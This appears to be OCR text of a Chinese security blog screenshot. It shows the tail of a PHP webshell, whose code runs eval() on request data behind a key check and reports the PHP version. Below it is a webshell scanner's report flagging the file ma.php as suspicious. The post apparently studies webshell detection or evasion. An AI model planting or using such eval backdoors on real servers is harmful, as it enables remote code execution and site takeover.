 48 if (isset($vv['a'.'k']) && $c77700426==$vv['a'.'k']){
49 if ($vv['a'] == 'i'){
50 $l71c40 = Array('p'.'v' => @phpversion(),
'-'.'1',);
51 echo @serialize($l71c40);
52 }
53 elseif ($vv['a'] == 'e'){
54 eval/*r49557ec*/($vv['d']. NULL);
55 }
56 }
57 exit();
58 }
59
60 ?>
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:1 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
d:\phpstudy_pro\www\ma.php 3 可疑${}转换:(${"GLOBALS"}=>$... 2213 2020-10-14 22:22:01
猪猪谈安全
7ools